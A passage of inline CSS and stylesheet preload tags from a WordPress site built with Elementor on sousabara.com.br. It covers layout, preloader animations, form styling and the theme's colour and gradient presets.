5px);bottom:auto;border-radius:0}.elementor-53947 .elementor-element.elementor-element-dbcb7ec{z-index:20}.elementor-53947 .elementor-element.elementor-element-639a822{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px}.elementor-53947 .elementor-element.elementor-element-7406ddc{font-size:18px;font-weight:400;line-height:1.6rem}@media (min-width:768px){.elementor-53947 .elementor-element.elementor-element-2726666{--content-width:700px}.elementor-53947 .elementor-element.elementor-element-11a4676{--width:100%}.elementor-53947 .elementor-element.elementor-element-639a822{--content-width:700px}}@media (max-width:1366px){.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:49px}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:left}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media (max-width:1024px){.elementor-53947 .elementor-element.elementor-element-2726666{--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px}.elementor-53947 .elementor-element.elementor-element-11a4676{--justify-content:center}.elementor-53947 .elementor-element.elementor-element-86072a6{text-align:center}.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:50px}.elementor-53947 .elementor-element.elementor-element-86072a6>.elementor-widget-container{margin:0 0 5px}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-advanced-list{justify-content:center}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:center}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action .ts-action-con{justify-content:center}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-639a822{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-53947 .elementor-element.elementor-element-7406ddc{text-align:left}}@media (max-width:767px){.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:28px}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-gap:0px}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action .ts-action-con{padding:10px}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{border-width:1px}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-icon{border-width:0}.elementor-53947 .elementor-element.elementor-element-dbcb7ec>.elementor-widget-container{margin:20px 0}.elementor-53947 .elementor-element.elementor-element-7406ddc{font-size:17px;line-height:1.9em}}.module-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(255,255,255,.9);display:none;z-index:5}.module-preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.navigation_overlay{position:relative;height:48px;display:none}.preloader_type .jeg_preloader{display:none}.preloader_type{width:100%;height:100%;position:relative}.preloader_type.preloader_dot .jeg_preloader.dot{display:block}.epic_preloader_circle_outer{position:absolute;width:100%;top:50%;margin-top:-30px}.epic_preloader_circle_inner{margin:0 auto;font-size:15px;position:relative;text-indent:-9999em;border-top:.4em solid rgba(0,0,0,.2);border-right:.4em solid rgba(0,0,0,.2);border-bottom:.4em solid rgba(0,0,0,.2);border-left:.4em solid rgba(0,0,0,.6);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:spincircle .9s infinite linear;animation:spincircle .9s infinite linear}.epic_preloader_circle_inner,.epic_preloader_circle_inner:after{border-radius:50%;width:60px;height:60px}@-webkit-keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jeg_preloader span{height:16px;width:16px;background-color:#999;-webkit-animation:jeg_preloader_bounce 1.4s infinite ease-in-out both;animation:jeg_preloader_bounce 1.4s infinite ease-in-out both;position:absolute;top:0;border-radius:100%}.jeg_preloader span:first-of-type{left:-22px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.jeg_preloader span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}.jeg_preloader span:last-of-type{left:22px}@-webkit-keyframes jeg_preloader_bounce{0%,100%,80%{-webkit-transform:scale(0);opacity:0}40%{-webkit-transform:scale(1);opacity:1}}@keyframes jeg_preloader_bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);opacity:0}40%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.jeg_square{display:inline-block;width:30px;height:30px;position:relative;border:4px solid #555;top:50%;animation:jeg_square 2s infinite ease}.jeg_square_inner{vertical-align:top;display:inline-block;width:100%;background-color:#555;animation:jeg_square_inner 2s infinite ease-in}@-webkit-keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.elementor-53898 .elementor-element.elementor-element-cf933b2{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--flex-wrap:nowrap;border-style:solid;--border-style:solid;border-width:0 0 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var(--e-global-color-c0a1184);--border-color:var(--e-global-color-c0a1184);--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;--z-index:10}.elementor-53898 .elementor-element.elementor-element-cf933b2:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-53898 .elementor-element.elementor-element-a023e5b{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-nav{justify-content:left}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-mobile-menu{display:flex}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-wp-menu .menu-item{display:none}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link>span{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-de1b9b0)}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link{margin:0 20px 0 0;padding:0}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-nav-menu .ts-item-link{border-style:none}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link{grid-gap:10px}.elementor-53898 .elementor-element.elementor-element-9bb3afe .menu-item .ts-item-icon{display:none}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-icon{width:24px;height:24px;min-width:24px;--ts-icon-size:24px;--ts-icon-color:var(--e-global-color-text)}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-down-icon{border-color:var(--e-global-color-de1b9b0)}.elementor-53898 .elementor-element.elementor-element-9bb3afe.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);padding:0;border-radius:5px}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter-text{color:var(--e-global-color-de1b9b0)}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter{border-style:none;grid-gap:10px}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-filter svg{fill:var(--e-global-color-45408bb);min-width:24px;width:24px;height:24px}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-shortcut{padding:2px 8px;font-size:11px;color:var(--e-global-color-de1b9b0);background:var(--e-global-color-0c6c884);border-radius:50px}.elementor-53898 .elementor-element.elementor-element-25ed869{width:var(--container-widget-width,250px);max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0}.elementor-53898 .elementor-element.elementor-element-f5696b2{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--flex-wrap:nowrap}.elementor-53898 .elementor-element.elementor-element-1998219{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--flex-wrap:nowrap}.elementor-53898 .elementor-element.elementor-element-16d9225 .elementor-repeater-item-b2880cc .ts_comp_label{display:flex}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area>ul{justify-content:left}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area>ul>li>a{flex-direction:initial;margin:0 0 0 15px;padding:0;grid-gap:5px}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area .ts-comp-icon{width:30px;height:30px;border-radius:40px;--ts-icon-size:24px;--ts-icon-color:var(--e-global-color-de1b9b0)}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area .ts_comp_label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-53898 .elementor-element.elementor-element-7e2e01b{--display:flex;--min-height:60px;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0 0;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var(--e-global-color-c0a1184);--border-color:var(--e-global-color-c0a1184);--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;--position:fixed;bottom:0;--z-index:120}.elementor-53898 .elementor-element.elementor-element-7e2e01b:not(.elementor-motion-effects-element-type-background){background-color:#fff}body:not(.rtl) .elementor-53898 .elementor-element.elementor-element-7e2e01b{right:0}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area>ul{justify-content:space-between}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area>ul>li>a{flex-direction:initial;padding:0;grid-gap:7px}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area .ts-comp-icon{width:26px;height:26px;border-radius:40px;--ts-icon-size:26px;--ts-icon-color:var(--e-global-color-de1b9b0)}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area .ts_comp_label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-53898 .elementor-element.elementor-element-25002ec{width:100%;max-width:100%}.elementor-53898 .elementor-element.elementor-element-b8a53ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-53898 .elementor-element.elementor-element-a6dcf32 .ts-filter{height:50px;grid-gap:10px}.elementor-53898 .elementor-element.elementor-element-a6dcf32 .ts-form .ts-filter{border-radius:5px}.elementor-53898 .elementor-element.elementor-element-a6dcf32 .ts-filter svg{min-width:24px;width:24px;height:24px}.elementor-53898 .elementor-element.elementor-element-46080df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor.elementor-53898{position:sticky;top:0;z-index:120}@media (max-width:1366px){.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link>span{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area .ts_comp_label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area .ts_comp_label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media (max-width:1024px){.elementor-53898 .elementor-element.elementor-element-cf933b2{--min-height:60px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px}.elementor-53898 .elementor-element.elementor-element-a023e5b{--gap:15px 15px}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-mobile-menu{display:flex}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-wp-menu .menu-item{display:none}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link>span{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link{grid-gap:0px}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-icon{width:24px;height:24px;min-width:24px;--ts-icon-size:24px}.elementor-53898 .elementor-element.elementor-element-9bb3afe.elementor-element{--order:-99999}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-f5696b2{--gap:15px 15px}.elementor-53898 .elementor-element.elementor-element-16d9225 .elementor-repeater-item-b2880cc .ts_comp_label{display:none}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area>ul>li>a{margin:0 0 0 5px}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area .ts-comp-icon{width:36px;height:36px;--ts-icon-size:24px}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area .ts_comp_label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-7e2e01b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area>ul>li>a{margin:0}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area .ts_comp_label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-25002ec{width:initial;max-width:initial}.elementor-53898 .elementor-element.elementor-element-25002ec.elementor-element{--flex-grow:1;--flex-shrink:0}.elementor.elementor-53898{position:initial}}@media (max-width:767px){.elementor-53898 .elementor-element.elementor-element-cf933b2{--gap:5px 5px}.elementor-53898 .elementor-element.elementor-element-9bb3afe .ts-item-link>span{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-25ed869 .ts-form .ts-filter{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-16d9225 .elementor-repeater-item-b2880cc .ts_comp_label{display:none}.elementor-53898 .elementor-element.elementor-element-16d9225 .ts-user-area .ts_comp_label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-7e2e01b{--flex-wrap:nowrap}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area>ul>li>a{grid-gap:0px}.elementor-53898 .elementor-element.elementor-element-25002ec .ts-user-area .ts_comp_label{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-53898 .elementor-element.elementor-element-a6dcf32 .ts-form .ts-filter{font-size:14px}.elementor-53898 .elementor-element.elementor-element-a6dcf32 .ts-filter{height:14px}.elementor-53898 .elementor-element.elementor-element-a6dcf32 .ts-filter svg{min-width:15px;width:15px;height:15px}.elementor-53898 .elementor-element.elementor-element-a6dcf32>.elementor-widget-container{margin:0 0 20px;padding:5% 5% 0;border-radius:0}.elementor-53898 .elementor-element.elementor-element-a6dcf32.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor.elementor-53898{position:initial}}@media (min-width:768px){.elementor-53898 .elementor-element.elementor-element-cf933b2{--width:100%}.elementor-53898 .elementor-element.elementor-element-a023e5b{--width:40%}.elementor-53898 .elementor-element.elementor-element-f5696b2{--width:20%}.elementor-53898 .elementor-element.elementor-element-1998219{--width:40%}}.ts-form .ts-form-group{flex-direction:column;position:relative;--required-col:#e7;min-width:0}.ts-form .ts-form-group .ts-filter{border:1px solid var(--ts-shade-3);border-radius:.375rem;background:#fff}.ts-form .ts-filter{font-size:var(--e-global-typography-text-font-size);padding:16px;color:var(--ts-shade-1);text-overflow:ellipsis;outline:none;-moz-appearance:none;-webkit-appearance:none;line-height:normal;width:100%;height:44px}.ts-form .ts-filter>span{display:flex}.ts-form .ts-filter::-webkit-input-placeholder{color:var(--ts-shade-3)}.ts-form .ts-filter::-moz-placeholder{color:var(--ts-shade-3)}.ts-form .ts-filter:-ms-input-placeholder{color:var(--ts-shade-3)}.ts-form .ts-filter:-moz-placeholder{color:var(--ts-shade-3)}div.ts-filter{min-width:0;position:relative}.ts-filter-text{color:var(--ts-shade-2)}.ts-filter{flex-wrap:nowrap;white-space:nowrap;text-overflow:ellipsis;display:flex;align-items:center;grid-gap:10px;--ts-icon-color:var(--ts-shade-3);--ts-icon-size:20px}.ts-filter svg{width:var(--ts-icon-size);height:var(--ts-icon-size);flex-grow:0;-o-object-fit:contain;object-fit:contain;fill:var(--ts-icon-color)}.ts-filter .ts-filter-text{text-overflow:ellipsis;overflow:hidden}.quick-search.ts-form{display:flex}.quick-search.ts-form .ts-form-group{padding:0}.quick-search.ts-form .quick-search-keyword{width:100%}.quick-search.ts-form form-group{display:none}.ts-shortcut{background:var(--ts-shade-5);position:absolute;color:var(--ts-shade-2);right:10px;padding:7px 10px;top:50%;border-radius:5px;font-size:12px;transform:translateY(-50%);text-transform:uppercase}@media (max-width:1024px){.ts-shortcut{display:none!important}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-heading-title{padding:0;margin:0;line-height:1}.ts-advanced-list .elementor-col-auto{width:auto}.ts-action{position:relative;align-items:center;width:auto;font-size:var(--e-global-typography-text-font-size)}.ts-action .ts-action-wrap{width:100%}.ts-action>.ts-action-con,.ts-action>.ts-action-wrap>.ts-action-con{color:#54595f;display:flex;width:100%;align-items:center}.ts-action>.ts-action-wrap>.ts-action-con .ts-reveal{display:none}.ts-action .ts-action-icon{display:flex;align-items:center;justify-content:center;--ts-icon-color:var(--ts-shade-2);--ts-icon-size:26px}.ts-action .ts-action-icon:empty{display:none}.ts-action .ts-action-icon svg{width:var(--ts-icon-size);height:var(--ts-icon-size);-o-object-fit:contain;object-fit:contain;fill:var(--ts-icon-color)}.ts-action span{align-items:center;display:flex}.las,.lar{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.la-bookmark:before{content:"\f02e"}.la-search:before{content:"\f002"}.lar{font-family:'Line Awesome Free';font-weight:400}.las{font-family:'Line Awesome Free';font-weight:900}.las,.lar{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.la-bookmark:before{content:"\f02e"}.la-search:before{content:"\f002"}.lar{font-family:'Line Awesome Free';font-weight:400}.las{font-family:'Line Awesome Free';font-weight:900}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://sousabara.com.br/wp-content/litespeed/ucss/31dcefa82f32f3a86b0031208d216997.css?ver=2537b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://sousabara.com.br/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://sousabara.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 